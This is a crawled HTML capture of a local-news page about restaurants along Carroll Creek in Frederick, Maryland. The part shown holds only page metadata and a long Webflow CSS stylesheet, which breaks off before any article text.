

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://stayfrederickmd.growrural.org/page/restaurants-along-carroll-creek-frederick-md-Gk0XYreXITr
body_size: 26850
content:





<!DOCTYPE html>


<html lang="en">
  <head>
  
  
    
  
  

  
  
  

  
  

    <title> Restaurants Along Carroll Creek Frederick Md | Frederick Maryland News</title>
    <meta charset="utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta data-hid="mobile-web-app-capable" name="mobile-web-app-capable" content="yes">
    <meta data-hid="theme-color" name="theme-color" content="#000000">
    <meta data-hid="og:type" name="og:type" property="og:type" content="website">
    <meta data-hid="description" name="description" content="This museum, which covers more than 20000 square feet, is an exhibit of living history that will tell the story of Civil War medicine...">
    <meta data-hid="apple-mobile-web-app-title" name="apple-mobile-web-app-title" content=" Restaurants Along Carroll Creek Frederick Md | Frederick Maryland News">
    <meta data-hid="author" name="author" content="Frederick Maryland News">
    <meta data-hid="og:title" name="og:title" property="og:title" content=" Restaurants Along Carroll Creek Frederick Md | Frederick Maryland News">
    <meta data-hid="og:site_name" name="og:site_name" property="og:site_name" content="Frederick Maryland News">
    <meta data-hid="og:description" name="og:description" property="og:description" content="This museum, which covers more than 20000 square feet, is an exhibit of living history that will tell the story of Civil War medicine...">
    

    
    
    
    

<meta data-hid="og:image" name="og:image" property="og:image" content="https://merjedesign.com/wp-content/uploads/2017/04/Frederick_1-min.jpg">

<link rel="canonical" href="https://stayfrederickmd.growrural.org/page/restaurants-along-carroll-creek-frederick-md-Gk0XYreXITr">
<link rel="amphtml" href="/page/restaurants-along-carroll-creek-frederick-md-Gk0XYreXITr?amp">

<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Article",
  "image": "https://merjedesign.com/wp-content/uploads/2017/04/Frederick_1-min.jpg",
  "publisher": {
    "@type": "Organization",
    "name": "stayfrederickmd.growrural.org",
    "logo": {
      "@type": "ImageObject",
      "url": "https://stayfrederickmd.growrural.org/logo.png"
    }
  },
  "author": {
    "@type": "Organization",
    "name": "Frederick Maryland News"
  },
  "mainEntityOfPage": {
    "@type": "WebPage",
    "@id": "https://stayfrederickmd.growrural.org/page/restaurants-along-carroll-creek-frederick-md-Gk0XYreXITr"
  },
  "datePublished": "2022-05-01T01:59:00.127Z",
  "dateModified": "2022-05-01T01:59:00.127Z",
  "headline": " Restaurants Along Carroll Creek Frederick Md",
  "wordCount": 2137
}
</script>


    
      
      <style>
.w-icon-slider-right:before{content:"\e600"}.w-icon-slider-left:before{content:"\e601"}.w-icon-nav-menu:before{content:"\e602"}.w-icon-arrow-down:before,.w-icon-dropdown-toggle:before{content:"\e603"}.w-icon-file-upload-remove:before{content:"\e900"}.w-icon-file-upload-icon:before{content:"\e903"}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{height:100%}body{background-color:#fff;color:#333;font-family:Arial,sans-serif;font-size:14px;line-height:20px;margin:0;min-height:100%}img{display:inline-block;max-width:100%;vertical-align:middle}html.w-mod-touch *{background-attachment:scroll!important}.w-block{display:block}.w-inline-block{display:inline-block;max-width:100%}.w-clearfix:after,.w-clearfix:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-clearfix:after{clear:both}.w-hidden{display:none}.w-button{background-color:#3898ec;border:0;border-radius:0;color:#fff;cursor:pointer;display:inline-block;line-height:inherit;padding:9px 15px;text-decoration:none}input.w-button{-webkit-appearance:button}html[data-w-dynpage] [data-w-cloak]{color:transparent!important}h1,h2,h3,h4,h5,h6{font-weight:700;margin-bottom:10px}h1{font-size:38px;line-height:44px}h1,h2{margin-top:20px}h2{font-size:32px;line-height:36px}h3{font-size:24px;line-height:30px;margin-top:20px}h4{font-size:18px;line-height:24px}h4,h5{margin-top:10px}h5{font-size:14px;line-height:20px}h6{font-size:12px;line-height:18px;margin-top:10px}p{margin-bottom:10px;margin-top:0}blockquote{border-left:5px solid #e2e2e2;font-size:18px;line-height:22px;padding:10px 20px}blockquote,figure{margin:0 0 10px}figcaption{margin-top:5px;text-align:center}ol,ul{margin-bottom:10px;margin-top:0;padding-left:40px}.w-list-unstyled{list-style:none;padding-left:0}.w-embed:after,.w-embed:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-embed:after{clear:both}.w-video{padding:0;position:relative;width:100%}.w-video embed,.w-video iframe,.w-video object{height:100%;left:0;position:absolute;top:0;width:100%}fieldset{border:0;margin:0;padding:0}button,html input[type=button],input[type=reset]{-webkit-appearance:button;border:0;cursor:pointer}.w-form{margin:0 0 15px}.w-form-done{background-color:#ddd;display:none;padding:20px;text-align:center}.w-form-fail{background-color:#ffdede;display:none;margin-top:10px;padding:10px}label{display:block;font-weight:700;margin-bottom:5px}.w-input,.w-select{background-color:#fff;border:1px solid #ccc;color:#333;display:block;font-size:14px;height:38px;line-height:1.428571429;margin-bottom:10px;padding:8px 12px;vertical-align:middle;width:100%}.w-input:-moz-placeholder,.w-select:-moz-placeholder{color:#999}.w-input::-moz-placeholder,.w-select::-moz-placeholder{color:#999;opacity:1}.w-input:-ms-input-placeholder,.w-select:-ms-input-placeholder{color:#999}.w-input::-webkit-input-placeholder,.w-select::-webkit-input-placeholder{color:#999}.w-input:focus,.w-select:focus{border-color:#3898ec;outline:0}.w-input[disabled],.w-input[readonly],.w-select[disabled],.w-select[readonly],fieldset[disabled] .w-input,fieldset[disabled] .w-select{background-color:#eee;cursor:not-allowed}textarea.w-input,textarea.w-select{height:auto}.w-select{background-color:#f3f3f3}.w-select[multiple]{height:auto}.w-form-label{cursor:pointer;display:inline-block;font-weight:400;margin-bottom:0}.w-radio{display:block;margin-bottom:5px;padding-left:20px}.w-radio:after,.w-radio:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-radio:after{clear:both}.w-radio-input{float:left;line-height:normal;margin:4px 0 0;margin-left:-20px;margin-top:1px\9;margin-top:3px}.w-file-upload{display:block;margin-bottom:10px}.w-file-upload-input{height:.1px;opacity:0;overflow:hidden;position:absolute;width:.1px;z-index:-100}.w-file-upload-default,.w-file-upload-success,.w-file-upload-uploading{color:#333;display:inline-block}.w-file-upload-error{display:block;margin-top:10px}.w-file-upload-default.w-hidden,.w-file-upload-error.w-hidden,.w-file-upload-success.w-hidden,.w-file-upload-uploading.w-hidden{display:none}.w-file-upload-uploading-btn{cursor:pointer;font-size:14px;font-weight:400;padding:8px 12px}.w-file-upload-file,.w-file-upload-uploading-btn{background-color:#fafafa;border:1px solid #ccc;display:flex;margin:0}.w-file-upload-file{flex-grow:1;justify-content:space-between;padding:8px 9px 8px 11px}.w-file-upload-file-name{display:block;font-size:14px;font-weight:400}.w-file-remove-link{cursor:pointer;display:block;height:auto;margin-left:10px;margin-top:3px;padding:3px;width:auto}.w-icon-file-upload-remove{font-size:10px;margin:auto}.w-file-upload-error-msg{color:#ea384c;display:inline-block;padding:2px 0}.w-file-upload-info{display:inline-block;line-height:38px;padding:0 12px}.w-file-upload-label{background-color:#fafafa;border:1px solid #ccc;cursor:pointer;display:inline-block;font-size:14px;font-weight:400;margin:0;padding:8px 12px}.w-icon-file-upload-icon,.w-icon-file-upload-uploading{display:inline-block;margin-right:8px;width:20px}.w-icon-file-upload-uploading{height:20px}.w-container{margin-left:auto;margin-right:auto;max-width:940px}.w-container:after,.w-container:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-container:after{clear:both}.w-container .w-row{margin-left:-10px;margin-right:-10px}.w-row:after,.w-row:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-row:after{clear:both}.w-row .w-row{margin-left:0;margin-right:0}.w-col{float:left;min-height:1px;padding-left:10px;padding-right:10px;position:relative;width:100%}.w-col .w-col{padding-left:0;padding-right:0}.w-col-1{width:8.33333333%}.w-col-2{width:16.66666667%}.w-col-3{width:25%}.w-col-4{width:33.33333333%}.w-col-5{width:41.66666667%}.w-col-6{width:50%}.w-col-7{width:58.33333333%}.w-col-8{width:66.66666667%}.w-col-9{width:75%}.w-col-10{width:83.33333333%}.w-col-11{width:91.66666667%}.w-col-12{width:100%}.w-hidden-main{display:none!important}@media screen and (max-width:991px){.w-container{max-width:728px}.w-hidden-main{display:inherit!important}.w-hidden-medium{display:none!important}.w-col-medium-1{width:8.33333333%}.w-col-medium-2{width:16.66666667%}.w-col-medium-3{width:25%}.w-col-medium-4{width:33.33333333%}.w-col-medium-5{width:41.66666667%}.w-col-medium-6{width:50%}.w-col-medium-7{width:58.33333333%}.w-col-medium-8{width:66.66666667%}.w-col-medium-9{width:75%}.w-col-medium-10{width:83.33333333%}.w-col-medium-11{width:91.66666667%}.w-col-medium-12{width:100%}.w-col-stack{left:auto;right:auto;width:100%}}@media screen and (max-width:767px){.w-hidden-main,.w-hidden-medium{display:inherit!important}.w-hidden-small{display:none!important}.w-container .w-row,.w-row{margin-left:0;margin-right:0}.w-col{left:auto;right:auto;width:100%}.w-col-small-1{width:8.33333333%}.w-col-small-2{width:16.66666667%}.w-col-small-3{width:25%}.w-col-small-4{width:33.33333333%}.w-col-small-5{width:41.66666667%}.w-col-small-6{width:50%}.w-col-small-7{width:58.33333333%}.w-col-small-8{width:66.66666667%}.w-col-small-9{width:75%}.w-col-small-10{width:83.33333333%}.w-col-small-11{width:91.66666667%}.w-col-small-12{width:100%}}@media screen and (max-width:479px){.w-container{max-width:none}.w-hidden-main,.w-hidden-medium,.w-hidden-small{display:inherit!important}.w-hidden-tiny{display:none!important}.w-col{width:100%}.w-col-tiny-1{width:8.33333333%}.w-col-tiny-2{width:16.66666667%}.w-col-tiny-3{width:25%}.w-col-tiny-4{width:33.33333333%}.w-col-tiny-5{width:41.66666667%}.w-col-tiny-6{width:50%}.w-col-tiny-7{width:58.33333333%}.w-col-tiny-8{width:66.66666667%}.w-col-tiny-9{width:75%}.w-col-tiny-10{width:83.33333333%}.w-col-tiny-11{width:91.66666667%}.w-col-tiny-12{width:100%}}.w-widget{position:relative}.w-widget-map{height:400px;width:100%}.w-widget-map label{display:inline;width:auto}.w-widget-map img{max-width:inherit}.w-widget-map .gm-style-iw{text-align:center}.w-widget-map .gm-style-iw>button{display:none!important}.w-widget-twitter{overflow:hidden}.w-widget-twitter-count-shim{background:#fff;border:1px solid #758696;border-radius:3px;display:inline-block;height:20px;position:relative;text-align:center;vertical-align:top;width:28px}.w-widget-twitter-count-shim *{pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-widget-twitter-count-shim .w-widget-twitter-count-inner{color:#999;font-family:serif;font-size:15px;line-height:12px;position:relative;text-align:center}.w-widget-twitter-count-shim .w-widget-twitter-count-clear{display:block;position:relative}.w-widget-twitter-count-shim.w--large{height:28px;width:36px}.w-widget-twitter-count-shim.w--large .w-widget-twitter-count-inner{font-size:18px;line-height:18px}.w-widget-twitter-count-shim:not(.w--vertical){margin-left:5px;margin-right:8px}.w-widget-twitter-count-shim:not(.w--vertical).w--large{margin-left:6px}.w-widget-twitter-count-shim:not(.w--vertical):after,.w-widget-twitter-count-shim:not(.w--vertical):before{border:solid transparent;content:" ";height:0;left:0;pointer-events:none;position:absolute;top:50%;width:0}.w-widget-twitter-count-shim:not(.w--vertical):before{border-color:rgba(117,134,150,0) #5d6c7b rgba(117,134,150,0) rgba(117,134,150,0);border-width:4px;margin-left:-9px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:before{border-width:5px;margin-left:-10px;margin-top:-5px}.w-widget-twitter-count-shim:not(.w--vertical):after{border-color:hsla(0,0%,100%,0) #fff hsla(0,0%,100%,0) hsla(0,0%,100%,0);border-width:4px;margin-left:-8px;margin-top:-4px}.w-widget-twitter-count-shim:not(.w--vertical).w--large:after{border-width:5px;margin-left:-9px;margin-top:-5px}.w-widget-twitter-count-shim.w--vertical{height:33px;margin-bottom:8px;width:61px}.w-widget-twitter-count-shim.w--vertical:after,.w-widget-twitter-count-shim.w--vertical:before{border:solid transparent;content:" ";height:0;left:50%;pointer-events:none;position:absolute;top:100%;width:0}.w-widget-twitter-count-shim.w--vertical:before{border-color:#5d6c7b rgba(117,134,150,0) rgba(117,134,150,0);border-width:5px;margin-left:-5px}.w-widget-twitter-count-shim.w--vertical:after{border-color:#fff hsla(0,0%,100%,0) hsla(0,0%,100%,0);border-width:4px;margin-left:-4px}.w-widget-twitter-count-shim.w--vertical .w-widget-twitter-count-inner{font-size:18px;line-height:22px}.w-widget-twitter-count-shim.w--vertical.w--large{width:76px}.w-widget-gplus{overflow:hidden}.w-background-video{color:#fff;height:500px;overflow:hidden;position:relative}.w-background-video>video{background-position:50% 50%;background-size:cover;bottom:-100%;height:100%;left:-100%;margin:auto;object-fit:cover;position:absolute;right:-100%;top:-100%;width:100%;z-index:-100}.w-background-video>video::-webkit-media-controls-start-playback-button{-webkit-appearance:none;display:none!important}.w-slider{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;background:#ddd;clear:both;height:300px;position:relative;text-align:center}.w-slider-mask{display:block;left:0;overflow:hidden;right:0;white-space:nowrap;z-index:1}.w-slide,.w-slider-mask{height:100%;position:relative}.w-slide{display:inline-block;text-align:left;vertical-align:top;white-space:normal;width:100%}.w-slider-nav{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;bottom:0;height:40px;left:0;margin:auto;padding-top:10px;position:absolute;right:0;text-align:center;top:auto;z-index:2}.w-slider-nav.w-round>div{border-radius:100%}.w-slider-nav.w-num>div{font-size:inherit;height:auto;line-height:inherit;padding:.2em .5em;width:auto}.w-slider-nav.w-shadow>div{box-shadow:0 0 3px rgba(51,51,51,.4)}.w-slider-nav-invert{color:#fff}.w-slider-nav-invert>div{background-color:rgba(34,34,34,.4)}.w-slider-nav-invert>div.w-active{background-color:#222}.w-slider-dot{background-color:hsla(0,0%,100%,.4);cursor:pointer;display:inline-block;height:1em;margin:0 3px .5em;position:relative;transition:background-color .1s,color .1s;width:1em}.w-slider-dot.w-active{background-color:#fff}.w-slider-arrow-left,.w-slider-arrow-right{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;bottom:0;color:#fff;cursor:pointer;font-size:40px;left:0;margin:auto;overflow:hidden;position:absolute;right:0;top:0;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:80px}.w-slider-arrow-left [class*=" w-icon-"],.w-slider-arrow-left [class^=w-icon-],.w-slider-arrow-right [class*=" w-icon-"],.w-slider-arrow-right [class^=w-icon-]{position:absolute}.w-slider-arrow-left{right:auto;z-index:3}.w-slider-arrow-right{left:auto;z-index:4}.w-icon-slider-left,.w-icon-slider-right{bottom:0;height:1em;left:0;margin:auto;right:0;top:0;width:1em}.w-dropdown{display:inline-block;z-index:900}.w-dropdown,.w-dropdown-btn,.w-dropdown-link,.w-dropdown-toggle{margin-left:auto;margin-right:auto;position:relative;text-align:left}.w-dropdown-btn,.w-dropdown-link,.w-dropdown-toggle{color:#222;padding:20px;text-decoration:none;vertical-align:top;white-space:nowrap}.w-dropdown-toggle{cursor:pointer;display:inline-block;padding-right:40px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-dropdown-toggle:focus{outline:0}.w-icon-dropdown-toggle{bottom:0;height:1em;margin:auto 20px auto auto;position:absolute;right:0;top:0;width:1em}.w-dropdown-list{background:#ddd;display:none;min-width:100%;position:absolute}.w-dropdown-list.w--open{display:block}.w-dropdown-link{color:#222;display:block;padding:10px 20px}.w-dropdown-link.w--current{color:#0082f3}.w-dropdown-link:focus{outline:0}@media screen and (max-width:767px){.w-nav-brand{padding-left:10px}}.w-lightbox-backdrop{word-wrap:normal;-webkit-tap-highlight-color:transparent;background:rgba(0,0,0,.9);bottom:0;color:#000;color:#fff;cursor:auto;font-family:serif;font-family:Helvetica Neue,Helvetica,Ubuntu,Segoe UI,Verdana,sans-serif;font-size:medium;font-size:17px;font-style:normal;font-variant:normal;font-weight:400;font-weight:300;left:0;letter-spacing:normal;line-height:normal;line-height:1.2;list-style:disc;opacity:0;outline:0;position:fixed;right:0;text-align:start;text-align:center;text-indent:0;text-shadow:none;text-transform:none;top:0;-webkit-transform:translate(0);-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;visibility:visible;white-space:normal;word-break:normal;word-spacing:normal;z-index:2000}.w-lightbox-backdrop,.w-lightbox-container{-webkit-overflow-scrolling:touch;height:100%;overflow:auto}.w-lightbox-content{height:100vh;overflow:hidden;position:relative}.w-lightbox-view{height:100vh;opacity:0;position:absolute;width:100vw}.w-lightbox-view:before{content:"";height:100vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:86vh}.w-lightbox-frame,.w-lightbox-view:before{display:inline-block;vertical-align:middle}.w-lightbox-figure{margin:0;position:relative}.w-lightbox-group .w-lightbox-figure{cursor:pointer}.w-lightbox-img{height:auto;max-width:none;width:auto}.w-lightbox-image{display:block;float:none;max-height:100vh;max-width:100vw}.w-lightbox-group .w-lightbox-image{max-height:86vh}.w-lightbox-caption{background:rgba(0,0,0,.4);overflow:hidden;padding:.5em 1em;text-align:left;text-overflow:ellipsis;white-space:nowrap}.w-lightbox-caption,.w-lightbox-embed{bottom:0;left:0;position:absolute;right:0}.w-lightbox-embed{height:100%;top:0;width:100%}.w-lightbox-control{background-position:50%;background-repeat:no-repeat;background-size:24px;cursor:pointer;position:absolute;top:0;-webkit-transition:all .3s;transition:all .3s;width:4em}.w-lightbox-left{background-image:url("[data-uri]");bottom:0;display:none;left:0}.w-lightbox-right{background-image:url("[data-uri]");bottom:0;display:none;right:0}.w-lightbox-close{background-image:url("[data-uri]");background-size:18px;height:2.6em;right:0}.w-lightbox-strip{bottom:0;left:0;line-height:0;overflow-x:auto;overflow-y:hidden;padding:0 1vh;position:absolute;right:0;white-space:nowrap}.w-lightbox-item{box-sizing:content-box;cursor:pointer;display:inline-block;padding:2vh 1vh;-webkit-transform:translateZ(0);width:10vh}.w-lightbox-active{opacity:.3}.w-lightbox-thumbnail{background:#222;height:10vh;overflow:hidden;position:relative}.w-lightbox-thumbnail-image{left:0;position:absolute;top:0}.w-lightbox-thumbnail .w-lightbox-tall{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%);width:100%}.w-lightbox-thumbnail .w-lightbox-wide{height:100%;left:50%;-webkit-transform:translate(-50%);-ms-transform:translate(-50%);transform:translate(-50%)}.w-lightbox-spinner{-webkit-animation:spin .8s linear infinite;animation:spin .8s linear infinite;border:5px solid rgba(0,0,0,.4);border-radius:50%;box-sizing:border-box;height:40px;left:50%;margin-left:-20px;margin-top:-20px;position:absolute;top:50%;width:40px}.w-lightbox-spinner:after{border:3px solid transparent;border-bottom-color:#fff;border-radius:50%;bottom:-4px;content:"";left:-4px;position:absolute;right:-4px;top:-4px}.w-lightbox-hide{display:none}.w-lightbox-noscroll{overflow:hidden}@media (min-width:768px){.w-lightbox-content{height:96vh;margin-top:2vh}.w-lightbox-view,.w-lightbox-view:before{height:96vh}.w-lightbox-group,.w-lightbox-group .w-lightbox-view,.w-lightbox-group .w-lightbox-view:before{height:84vh}.w-lightbox-image{max-height:96vh;max-width:96vw}.w-lightbox-group .w-lightbox-image{max-height:84vh;max-width:82.3vw}.w-lightbox-left,.w-lightbox-right{display:block;opacity:.5}.w-lightbox-close{opacity:.8}.w-lightbox-control:hover{opacity:1}}.w-lightbox-inactive,.w-lightbox-inactive:hover{opacity:0}.w-richtext:after,.w-richtext:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-richtext:after{clear:both}.w-richtext[contenteditable=true]:after,.w-richtext[contenteditable=true]:before{white-space:normal}.w-richtext ol,.w-richtext ul{overflow:hidden}.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-image div,.w-richtext .w-richtext-figure-selected.w-richtext-figure-type-video div:after,.w-richtext .w-richtext-figure-selected[data-rt-type=image] div,.w-richtext .w-richtext-figure-selected[data-rt-type=video] div:after{outline:2px solid #2895f7}.w-richtext figure.w-richtext-figure-type-video>div:after,.w-richtext figure[data-rt-type=video]>div:after{bottom:0;content:"";display:none;left:0;position:absolute;right:0;top:0}.w-richtext figure{max-width:60%;position:relative}.w-richtext figure>div:before{cursor:default!important}.w-richtext figure img{width:100%}.w-richtext figure figcaption.w-richtext-figcaption-placeholder{opacity:.6}.w-richtext figure div{color:transparent;font-size:0}.w-richtext figure.w-richtext-figure-type-image,.w-richtext figure[data-rt-type=image]{display:table}.w-richtext figure.w-richtext-figure-type-image>div,.w-richtext figure[data-rt-type=image]>div{display:inline-block}.w-richtext figure.w-richtext-figure-type-image>figcaption,.w-richtext figure[data-rt-type=image]>figcaption{caption-side:bottom;display:table-caption}.w-richtext figure.w-richtext-figure-type-video,.w-richtext figure[data-rt-type=video]{height:0;width:60%}.w-richtext figure.w-richtext-figure-type-video iframe,.w-richtext figure[data-rt-type=video] iframe{height:100%;left:0;position:absolute;top:0;width:100%}.w-richtext figure.w-richtext-figure-type-video>div,.w-richtext figure[data-rt-type=video]>div{width:100%}.w-richtext figure.w-richtext-align-center{clear:both;margin-left:auto;margin-right:auto}.w-richtext figure.w-richtext-align-center.w-richtext-figure-type-image>div,.w-richtext figure.w-richtext-align-center[data-rt-type=image]>div{max-width:100%}.w-richtext figure.w-richtext-align-normal{clear:both}.w-richtext figure.w-richtext-align-fullwidth{clear:both;display:block;margin-left:auto;margin-right:auto;max-width:100%;text-align:center;width:100%}.w-richtext figure.w-richtext-align-fullwidth>div{display:inline-block;padding-bottom:inherit}.w-richtext figure.w-richtext-align-fullwidth>figcaption{display:block}.w-richtext figure.w-richtext-align-floatleft{clear:none;float:left;margin-right:15px}.w-richtext figure.w-richtext-align-floatright{clear:none;float:right;margin-left:15px}.w-nav{background:#ddd;position:relative;z-index:1000}.w-nav:after,.w-nav:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-nav:after{clear:both}.w-nav-brand{color:#333;float:left}.w-nav-brand,.w-nav-link{position:relative;text-decoration:none}.w-nav-link{color:#222;display:inline-block;margin-left:auto;margin-right:auto;padding:20px;text-align:left;vertical-align:top}.w-nav-link.w--current{color:#0082f3}.w-nav-menu{float:right;position:relative}[data-nav-menu-open]{background:#c8c8c8;display:block!important;left:0;min-width:200px;overflow:visible;position:absolute;right:0;text-align:center;top:100%}.w--nav-link-open{display:block;position:relative}.w-nav-overlay{display:none;left:0;overflow:hidden;position:absolute;right:0;top:100%;width:100%}.w-nav-overlay [data-nav-menu-open]{top:0}.w-nav[data-animation=over-left] .w-nav-overlay{width:auto}.w-nav[data-animation=over-left] .w-nav-overlay,.w-nav[data-animation=over-left] [data-nav-menu-open]{right:auto;top:0;z-index:1}.w-nav[data-animation=over-right] .w-nav-overlay{width:auto}.w-nav[data-animation=over-right] .w-nav-overlay,.w-nav[data-animation=over-right] [data-nav-menu-open]{left:auto;top:0;z-index:1}.w-nav-button{-webkit-tap-highlight-color:rgba(0,0,0,0);tap-highlight-color:transparent;cursor:pointer;display:none;float:right;font-size:24px;padding:18px;position:relative;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.w-nav-button:focus{outline:0}.w-nav-button.w--open{background-color:#c8c8c8;color:#fff}.w-nav[data-collapse=all] .w-nav-menu{display:none}.w--nav-dropdown-open,.w--nav-dropdown-toggle-open,.w-nav[data-collapse=all] .w-nav-button{display:block}.w--nav-dropdown-list-open{position:static}@media screen and (max-width:991px){.w-nav[data-collapse=medium] .w-nav-menu{display:none}.w-nav[data-collapse=medium] .w-nav-button{display:block}}@media screen and (max-width:767px){.w-nav[data-collapse=small] .w-nav-menu{display:none}.w-nav[data-collapse=small] .w-nav-button{display:block}.w-nav-brand{padding-left:10px}}@media screen and (max-width:479px){.w-nav[data-collapse=tiny] .w-nav-menu{display:none}.w-nav[data-collapse=tiny] .w-nav-button{display:block}}.w-tabs{position:relative}.w-tabs:after,.w-tabs:before{content:" ";display:table;grid-column-end:2;grid-column-start:1;grid-row-end:2;grid-row-start:1}.w-tabs:after{clear:both}.w-tab-link,.w-tab-menu{position:relative}.w-tab-link{background-color:#ddd;color:#222;cursor:pointer;display:inline-block;padding:9px 30px;text-align:left;text-decoration:none;vertical-align:top}.w-tab-link.w--current{background-color:#c8c8c8}.w-tab-link:focus{outline:0}.w-tab-content{display:block;overflow:hidden;position:relative}.w-tab-pane{display:none;position:relative}.w--tab-active{display:block}@media screen and (max-width:479px){.w-tab-link{display:block}}.w-ix-emptyfix:after{content:""}@keyframes spin{0%{transform:rotate(0deg)}to{transform:rotate(1turn)}}.w-dyn-empty{background-color:#ddd;padding:10px}.w-condition-invisible,.w-dyn-bind-empty,.w-dyn-hide{display:none!important}
/*! normalize.css v3.0.3 | MIT License | github.com/necolas/normalize.css */html{-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;font-family:sans-serif}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background-color:transparent}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#000}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:none}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}
.nav{-webkit-box-pack:center;-ms-flex-pack:center;border-bottom:1px solid #e5e5e5;-webkit-justify-content:center;justify-content:center}.nav,.nav-wrapper{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.nav-wrapper{-webkit-box-pack:justify;-ms-flex-pack:justify;height:72px;-webkit-justify-content:space-between;justify-content:space-between;max-width:1200px;width:100vw}.nav-logo-wrapper{-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.nav-title{margin-bottom:0;margin-top:0}.nav-logo{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;background-color:#663bff;border-radius:200%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;height:46px;-webkit-justify-content:center;justify-content:center;margin-right:20px;width:46px}.nav-logo-text{color:#fff;font-size:20px}.nav-item{background-color:transparent;border-radius:3px;color:#333;font-weight:700;margin-left:20px}.nav-item:hover{background-color:rgba(0,0,0,.08)}.nav-item.w--current{color:#241daa;overflow:auto}.nav-navigation-wrapper{-webkit-box-pack:start;-ms-flex-pack:start;-webkit-box-align:center;-ms-flex-align:center;-webkit-align-items:center;align-items:center;display:-webkit-box;display:-webkit-flex;display:-m